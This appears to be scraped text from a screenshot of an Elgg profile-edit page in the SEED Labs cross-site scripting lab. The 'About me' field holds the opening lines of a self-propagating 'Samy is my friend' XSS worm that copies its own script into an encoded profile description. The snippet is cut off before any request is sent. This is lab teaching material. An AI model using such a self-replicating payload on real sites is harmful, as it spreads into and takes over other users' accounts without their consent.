 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
About me
Embed content Visual editor
<p>Samy is my friend!<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=Samy is my friend!" + wormCode;
desc += "&accesslevel[description]=2";
Public
Brief description
Public
Location
Public
Interests
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications